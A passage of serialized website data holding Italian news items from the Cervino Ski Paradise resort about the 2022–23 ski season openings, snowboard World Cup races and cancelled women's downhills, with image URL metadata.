2022.\u003C\u002Fp\u003E\n\u003Cp\u003ELe prove del 14 dicembre faranno da apripista a tre giorni ricchi di spettacolo e adrenalina: il percorso disegnato dagli specialisti di We Snowboard Cervinia, reduci da importanti esperienze internazionali, tra cui quella maturata alle Olimpiadi Invernali di Pechino 2022, trasformerà la pista 26 in un susseguirsi di salti, curve paraboliche e passaggi tecnici molto impegnativi su cui le gare si faranno in quattro. Alle qualifiche di giovedì, infatti, seguiranno ben \u003Cstrong\u003Equattro appuntamenti di Coppa del Mondo\u003C\u002Fstrong\u003E con due gare (maschile e femminile) sia il \u003Cstrong\u003E16\u003C\u002Fstrong\u003E che il \u003Cstrong\u003E17 dicembre\u003C\u002Fstrong\u003E. A causa della cancellazione di un’altra tappa, la FIS – Federazione Internazionale Sci e Snowboard ha chiesto a Breuil-Cervinia di ospitare anche il terzo appuntamento previsto dal calendario di Coppa del Mondo. Occasione che, nonostante le brevissime tempistiche e il notevole sforzo organizzativo richiesto, la località valdostana ai piedi del Cervino, sempre pronta a raccogliere nuove sfide, ha colto con entusiasmo.\u003C\u002Fp\u003E\n\u003Cp\u003EIl ponte di Sant’Ambrogio e dell’Immacolata ha rappresentato anche l’inizio della stagione invernale di \u003Cstrong\u003ETorgnon\u003C\u002Fstrong\u003E e \u003Cstrong\u003EChamois\u003C\u002Fstrong\u003E, gli altri due comprensori che fanno parte del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E, dove gli impianti saranno in funzione fino a domenica 11.12 e, se le condizioni lo consentiranno, a partire dal 17 dicembre sarà possibile sciare tutti i giorni fino al 10 aprile 2023.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E \u003C\u002Fem\u003E\u003C\u002Fp\u003E\n",date:"09\u002F12\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-scaled.jpg",p,1027,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-1024x411.jpg",e,411,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-300x120.jpg",f,120,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Cervino Ski Paradise: dal 7 dicembre aprono anche gli impianti di Torgnon e Chamois.",slug:"cervino-ski-paradise-dal-7-dicembre-aprono-anche-gli-impianti-di-torgnon-e-chamois",excerpt:"Si scia dal 7 all’11 dicembre e dal 17 sino a fine stagione (10 aprile 2023). E a Chamois ora lo [&hellip;]",content:"\u003Ch4\u003ESi scia dal 7 all’11 dicembre e dal 17 sino a fine stagione (10 aprile 2023). E a Chamois ora lo skipass è valido anche sulla funivia che sale al villaggio.\u003C\u002Fh4\u003E\n\u003Cp\u003EDopo che nelle scorse settimane a Breuil-Cervinia e Valtournenche ha avuto inizio in grande stile la stagione dello sci, ora è la volta di \u003Cstrong\u003EChamois e Torgnon\u003C\u002Fstrong\u003E, le altre due stazioni che fanno parte del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EIn entrambe la località gli impianti saranno attivi a partire \u003Cstrong\u003Edal 7 dicembre e fino all’11\u003C\u002Fstrong\u003E del mese, in concomitanza del Ponte dell’Immacolata e delle festività di Sant’Ambrogio che, per i milanesi, tradizionalmente rappresentano l’inizio della stagione sciistica.\u003C\u002Fp\u003E\n\u003Cp\u003EA \u003Cstrong\u003EChamois\u003C\u002Fstrong\u003E, unico comune italiano non raggiungibile in automobile, entreranno in funzione tutti gli impianti, con le seggiovie Corgnolaz-Lago Lod e Lago Lod-Teppa e i tapis roulant, con le piste 2 e 3. Una \u003Cstrong\u003Egrande novità\u003C\u002Fstrong\u003E è rappresentata dallo skipass acquistabile tutti i giorni alle casse e valido sia per la funivia Buisson-Chamois che per gli impianti da sci – prima bisognava comprare 2 biglietti differenti –.\u003C\u002Fp\u003E\n\u003Cp\u003EA \u003Cstrong\u003ETorgnon\u003C\u002Fstrong\u003E, invece, apriranno la telecabina e le seggiovie Chantorné e Collet (quest’ultima sicuramente dall’8 dicembre e, se la pista sarà pronta in tempo, già dal 7) e il Winterpark, il parco giochi invernale per grandi e piccini, unico nel suo genere nelle Alpi centro-occidentali, che fa di questa stazione il luogo ideale per le vacanze in famiglia.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EDal 17 dicembre\u003C\u002Fstrong\u003E poi, se le condizioni lo permetteranno\u003Cstrong\u003E, \u003C\u002Fstrong\u003Ele piste da sci di \u003Cstrong\u003ETorgnon\u003C\u002Fstrong\u003E e \u003Cstrong\u003EChamois\u003C\u002Fstrong\u003E saranno aperte\u003Cstrong\u003E tutti i giorni \u003C\u002Fstrong\u003Efino al termine della stagione, previsto per il\u003Cstrong\u003E 10 aprile 2023.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer informazioni e aggiornamenti in tempo reale:\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fimpianti\"\u003E\u003Cb\u003EImpianti e Piste\u003C\u002Fb\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:"06\u002F12\u002F2022",hero_slider:[{image:{full:[fQ,B,K,b],fullhd:[fQ,B,K,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42-1280x600.jpeg",B,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42-1024x768.jpeg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42-300x225.jpeg",f,A,a]},video_id:b},{image:{full:[fR,B,K,b],fullhd:[fR,B,K,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45-1280x600.jpeg",B,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45-1024x768.jpeg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45-300x225.jpeg",f,A,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Novità dal Cervino Ski Paradise: il 2 dicembre apriranno le piste di Valtournenche.  Dal 3 dicembre, invece, sarà possibile scendere a Cervinia con gli sci.",slug:"novita-dal-cervino-ski-paradise-il-2-dicembre-apriranno-le-piste-di-valtournenche-dal-3-dicembre-invece-sara-possibile-scendere-a-cervinia-con-gli-sci",excerpt:"Dopo l’apertura dei nuovi impianti del Cervino Ski Paradise avvenuta nello scorso fine settimana, il prossimo weekend sarà la volta [&hellip;]",content:"\u003Cp\u003EDopo l’apertura dei nuovi impianti del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E avvenuta nello scorso fine settimana, il prossimo weekend sarà la volta della parte alta del comprensorio di \u003Cem\u003EValtournenche\u003C\u002Fem\u003E (da venerdì 2 dicembre) e delle piste n. 3, n. 3 bis e 5 di rientro da Plan Maison al Cretaz di Breuil-Cervinia (da sabato 3 dicembre), che andranno ad affiancare il Ventina (n. 7), integralmente percorribile da Plateau Rosa al fondovalle.\u003C\u002Fp\u003E\n\u003Cp\u003ELa giornata di ieri, domenica 27 novembre, ha visto la messa in funzione di \u003Cstrong\u003Edue nuovi impianti\u003C\u002Fstrong\u003E attesi da tempo: la seggiovia a sei posti di \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fnews\u002Fseggiovia-gran-sometta-la-cervino-s-p-a-pubblica-i-documenti-relativi-alla-gara-per-la-realizzazione-dellopera\"\u003EGran Sometta\u003C\u002Fa\u003E (con la pista n. 12), strategica per il collegamento tra la ski area di Breuil-Cervinia e quella di Valtournenche, e il tapis roulant per principianti del Cretaz a Cervinia, con la pista n. 14.\u003C\u002Fp\u003E\n\u003Cp\u003EDal prossimo fine settimana sarà dunque possibile \u003Cstrong\u003Escendere a Cervinia con gli sci da Plan Maison\u003C\u002Fstrong\u003E mentre nella parte bassa del comprensorio entreranno in funzione anche le seggiovie del Cretaz.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EA queste aperture già pianificate se ne potranno aggiungere altre in base alle condizioni di innevamento dei prossimi giorni.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"29\u002F11\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1.jpeg",o,1728,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-1500x1080.jpeg",o,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-1500x600.jpeg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-889x1024.jpeg",889,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-260x300.jpeg",260,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445.jpeg",bk,1363,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-1328x1080.jpeg",bk,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-1328x600.jpeg",bk,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-998x1024.jpeg",998,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-292x300.jpeg",292,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Posticipata l’apertura degli impianti di Torgnon, Chamois e Valtournenche.",slug:"posticipata-lapertura-degli-impianti-di-torgnon-chamois-e-valtournenche",excerpt:"A causa delle condizioni meteorologiche avverse, con vento forte in quota, l’apertura dei comprensori sciistici di Torgnon, Chamois e Valtournenche, [&hellip;]",content:"\u003Cp\u003EA causa delle condizioni meteorologiche avverse, con vento forte in quota, l’apertura dei comprensori sciistici di \u003Cstrong\u003ETorgnon, Chamois \u003C\u002Fstrong\u003Ee\u003Cstrong\u003E Valtournenche\u003C\u002Fstrong\u003E, inizialmente prevista per sabato 26 novembre, viene posticipata a data da destinarsi.\u003C\u002Fp\u003E\n\u003Cp\u003EA \u003Cstrong\u003EBreuil-Cervinia\u003C\u002Fstrong\u003E la lunga stagione invernale prenderà il via questo venerdì, 25 novembre, per chiudersi il 7 maggio 2023. Non appena le condizioni lo permetteranno, anche gli impianti delle altre località che fanno parte del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E entreranno in funzione, dando inizio a una stagione che si concluderà il 10 aprile 2023.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"23\u002F11\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-scaled.jpg",p,1349,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-1024x540.jpg",e,540,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-300x158.jpg",f,158,a]},video_id:b},{image:{full:[bl,e,y,b],fullhd:[bl,e,y,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FSCI-DI-FONDO-IMG_0238-1024x768-1-1024x600.jpg",e,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FSCI-DI-FONDO-IMG_0238-1024x768-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FSCI-DI-FONDO-IMG_0238-1024x768-1-420x280.jpg",j,h,a],large:[bl,e,y,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FSCI-DI-FONDO-IMG_0238-1024x768-1-300x225.jpg",f,A,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Lo sci riparte! A Cervinia venerdì 25 novembre riaprono le piste del versante italiano. Con nuovi impianti, tanto divertimento e ski test gratuiti.",slug:"lo-sci-riparte-a-cervinia-venerdi-25-novembre-riaprono-le-piste-del-versante-italiano-con-nuovi-impianti-tanto-divertimento-e-ski-test-gratuiti",excerpt:"La lunga attesa è finalmente giunta a conclusione: da venerdì 25 novembre, infatti, ai piedi del Cervino gli appassionati dello sci [&hellip;]",content:"\u003Cp\u003ELa lunga attesa è finalmente giunta a conclusione: da \u003Cstrong\u003Evenerdì 25 novembre\u003C\u002Fstrong\u003E, infatti, ai piedi del Cervino gli appassionati dello sci potranno ricominciare a praticare la loro attività preferita e gli amanti della neve a respirare a pieni polmoni l’aria cristallina di un ambiente invernale senza uguali. Com’è ormai prassi, è \u003Cstrong\u003ECervinia\u003C\u002Fstrong\u003E la prima grande stazione delle Alpi italiane che riapre i suoi impianti rispettando, a dispetto di condizioni climatiche non certo favorevoli, il suo ruolo di “apripista” del movimento sciistico nazionale.\u003C\u002Fp\u003E\n\u003Cp\u003EE così, nel prossimo fine settimana, agli impianti che salgono a \u003Cem\u003EPlan Maison\u003C\u002Fem\u003E, \u003Cem\u003ECime Bianche Laghi\u003C\u002Fem\u003E e \u003Cem\u003EPlateau Rosa\u003C\u002Fem\u003E, andranno ad aggiungersi le seggiovie \u003Cem\u003EPlan Maison\u003C\u002Fem\u003E, \u003Cem\u003EFornet, Bontadini\u003C\u002Fem\u003E con le \u003Cem\u003Episte 6, 6.0, 6.00\u003C\u002Fem\u003E, il \u003Cem\u003Etapis roulant di Plan Maison\u003C\u002Fem\u003E, la \u003Cem\u003Eseggiovia Goillet\u003C\u002Fem\u003E con le piste 35, 37, 38, la pista del \u003Cem\u003EVentina (n. 7)\u003C\u002Fem\u003E fino a \u003Cem\u003ECime Bianche Laghi\u003C\u002Fem\u003E e la \u003Cem\u003Eseggiovia Gran Sometta con la pista 12\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EPer l’occasione, nel primo weekend (25-27 novembre) la funivia da Breuil-Cervinia entrerà in funzione già alle ore 8:00 mentre l’ultima discesa da Plateau Rosa avverrà alle 16:10\u003C\u002Fp\u003E\n\u003Cp\u003EL’inaugurazione del 25 novembre rappresenta il primo tassello verso l’apertura, prevista nelle prossime settimane, di tutto il \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E che, oltre a \u003Cstrong\u003EBreuil-Cervinia\u003C\u002Fstrong\u003E, comprende i comprensori sciistici di \u003Cstrong\u003EValtournenche, Torgnon e Chamois\u003C\u002Fstrong\u003E. E l’inizio di una stagione lunghissima, che dall’autunno si protrarrà fino a primavera inoltrata, concludendosi il 7 maggio 2023.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EGrande novità: apertura della seggiovia Gran Sometta\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELa grande novità di quest’inverno è rappresentata proprio dall’apertura della seggiovia a 6 posti Gran Sometta: venerdì 25 novembre, infatti, entrerà in funzione questo impianto atteso da anni e posizionato in uno snodo cruciale tra le piste di Valtournenche e l’area sciistica di Breuil-Cervinia\u002FZermatt. La \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fnews\u002Fseggiovia-gran-sometta-la-cervino-s-p-a-pubblica-i-documenti-relativi-alla-gara-per-la-realizzazione-dellopera\"\u003Eseggiovia di ultima generazione\u003C\u002Fa\u003E, con cupola di protezione, sostituisce la preesistente sciovia, velocizzando notevolmente il passaggio tra i diversi settori del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E e coprendo in 4 minuti il tragitto di 1'163 metri che conduce ai 3'093 metri della stazione di arrivo.\u003C\u002Fp\u003E\n\u003Cp\u003ELa messa in funzione del nuovo impianto di Gran Sometta rappresenta solo la prima \u003Cstrong\u003Enovità della stagione invernale\u003C\u002Fstrong\u003E del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E che prevede, tra l’altro, l’inaugurazione della pista n. 34 che collegherà la località di Cielo Alto alla partenza degli impianti di risalita di Cervinia e la realizzazione di un tapis roulant coperto per bambini e principianti al Campetto di Cretaz.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ESabato e domenica divertimento sulla neve e ski test gratuiti con il “Prove Libere Tour” di Pool Italia\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ESabato 26 e domenica 27 novembre, inoltre, Plan Maison sarà lo scenario in cui gli appassionati della neve e dello sci potranno trovare il più divertente “parco giochi” delle Alpi, un vero e proprio villaggio composto da numerosi gazebi gonfiabili. Musica, intrattenimento, happy hour, gadget per tutti e, soprattutto, consigli di esperti skimen e, previa \u003Ca href=\"https:\u002F\u002Fwww.poolsciitalia.com\u002Ftappa2\u002F\"\u003Eregistrazione\u003C\u002Fa\u003E, la possibilità di poter testare gratuitamente gli sci – ben 500 paia – delle marche (Atomic, Blizzard, Dynastar, Fischer, Head, Nordica, Rossignol, Salomon e Voelkl) che fanno parte del Pool Italia, sono gli ingredienti del \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Feventi\u002Fprove-libere-tour-sulla-neve-senza-pensieri-a-cervinia-2022\"\u003E“Prove Libere Tour”\u003C\u002Fa\u003E.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EUn’occasione ideale per festeggiare in grande stile l’apertura delle piste di Breuil-Cervinia.\u003C\u002Fp\u003E\n",date:"21\u002F11\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-scaled.jpeg",p,d,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-1920x1080.jpeg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-1920x600.jpeg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-1024x768.jpeg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-300x225.jpeg",f,A,a]},video_id:"Cw4mPokp2fI?"},{image:{full:[fS,B,K,b],fullhd:[fS,B,K,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313-1280x600.jpg",B,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313-300x225.jpg",f,A,a]},video_id:fT},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312.jpg",K,B,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-960x1080.jpg",K,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-960x600.jpg",K,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-768x1024.jpg",y,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-225x300.jpg",A,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Cancellate le discese libere femminili della Coppa del Mondo",slug:"cancellate-le-discese-libere-femminili-della-coppa-del-mondo-audi-fis",excerpt:"Dopo il controllo neve svoltosi sulla pista «Gran Becca» nella giornata odierna (martedì 25 ottobre), le due discese libere in [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003EDopo il controllo neve svoltosi sulla pista «Gran Becca» nella giornata odierna (martedì 25 ottobre), le due discese libere in programma il 5 e il 6 novembre sono state cancellate a causa delle temperature troppo elevate.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ELa speranza era che le temperature si abbassassero tanto da permettere la preparazione della pista «Gran Becca» ma, essendo queste rimaste al di sopra delle medie stagionali, unitamente alle abbondanti piogge cadute anche al di sopra dei 3000 metri di quota, ciò non è stato possibile. Nella sezione che si sviluppa su ghiacciaio il tracciato è in condizioni perfette ma nella parte bassa il fondo è troppo morbido e pertanto la sicurezza delle atlete in gara non può essere garantita.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EUna cancellazione di cui si rammarica la Federazione Internazionale Sci e Snowboard (FIS). «Abbiamo sperato sino alla fine, sia noi che gli organizzatori. Purtroppo l'annullamento delle gare femminili è inevitabile. Ringraziamo gli organizzatori per l’incredibile impegno profuso e apprezziamo che sia stato fatto ogni sforzo possibile per dare il via alle gare sulla «Gran Becca». Continuiamo a credere nel progetto, unico nel suo genere, di discesa libera transfrontaliera», spiega il segretario generale della FIS, Michel Vion.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E«Se negli ultimi 7 giorni le temperature fossero state di 2-3 gradi più basse, ci sarebbero state abbondanti nevicate fino al traguardo e avremmo anche potuto innevare artificialmente. La natura ha posto il veto. Questo deve essere rispettato e accettato. La FIS non ha avuto altra scelta che cancellare le gare femminili», sostiene il presidente del Comitato Organizzatore, Franz 